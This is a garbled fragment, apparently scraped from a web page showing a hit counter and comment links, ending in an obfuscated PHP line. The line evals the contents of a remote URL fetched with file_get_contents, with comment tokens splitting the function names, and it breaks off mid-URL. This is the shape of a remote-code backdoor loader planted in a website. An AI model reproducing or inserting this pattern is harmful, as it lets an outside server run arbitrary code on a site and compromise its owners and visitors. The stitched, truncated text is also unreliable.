
HITS:
109035
Go to comments
Report
<?php eval/**_**/(urldecode('%3f%3e') 
.file_get_contents/**_**/(urldecode/**_**/('
htt
?>